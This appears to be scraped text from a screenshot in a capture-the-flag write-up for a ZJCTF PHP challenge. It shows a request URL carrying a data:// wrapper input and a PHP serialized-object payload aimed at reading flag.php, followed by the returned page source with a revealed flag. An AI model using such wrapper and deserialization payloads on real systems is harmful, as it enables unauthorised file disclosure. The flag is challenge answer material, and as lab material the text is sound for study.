 不安全 node4.anna.nssctf.cn:28351/?text=data://text/plain,welcome%20to%20the%20zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据
<html>
<head></head>
<body> == $0
<br>
<h1>welcome to the zjctf</h1>
<br>
<br>
"oh u find it "
<br>
<!--but i cant give it to u now-->
<!--?php
if(2===3){
return ("NSSCTF{0d0b3f67-265f-4a51-9e5b-632a94b5219a}");
}